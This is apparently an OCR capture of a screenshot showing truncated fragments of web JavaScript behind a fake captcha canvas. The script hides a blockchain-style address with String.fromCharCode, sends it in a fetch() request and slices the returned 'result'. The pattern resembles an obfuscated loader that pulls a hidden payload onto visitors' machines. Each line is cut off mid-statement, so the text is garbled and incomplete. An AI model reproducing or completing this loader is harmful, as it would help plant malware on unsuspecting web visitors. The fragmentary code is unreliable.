
🛠 Hash code: 1f33b8e36634cc69722fd888fa2
Last modification: 2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13